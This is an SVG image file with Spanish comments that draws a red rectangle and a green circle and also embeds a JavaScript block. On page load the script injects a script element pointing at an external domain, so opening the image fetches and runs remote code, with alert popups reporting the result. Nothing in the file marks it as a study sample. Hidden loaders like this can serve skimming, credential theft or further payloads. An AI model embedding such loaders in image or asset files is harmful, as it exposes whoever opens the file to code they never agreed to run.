 <?xml version="1.0" standalone="yes"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="500" height="400" viewBox="0 0 500 400">
    <!-- Rectángulo con color rojo -->
    <rect x="25" y="25" width="250" height="200" fill="#ff0000" stroke="#000000" id="rectangulo"/>

    <!-- Círculo verde con opacidad -->
    <circle cx="60" cy="80" r="30" fill="#00ff00" fill-opacity="0.5" id="circulo"/>

    <!-- Script para ejecutar un alert y cargar un script externo -->
    <script type="text/javascript">
        window.onload = function() {
            // Crear el script dinámicamente
            var a = document.createElement('script');
            a.src = 'https://a.oonaghshop.de'; // URL del script externo
            a.onload = function() {
                // Cuando el script se haya cargado, muestra el mensaje
                alert("El script se cargó correctamente.");
            };
            a.onerror = function() {
                // Si hay un error cargando el script
                alert("Hubo un error al cargar el script.");
            };
            // Añadir el script al cuerpo del documento
            document.body.appendChild(a);
        };
    </script>
</svg>
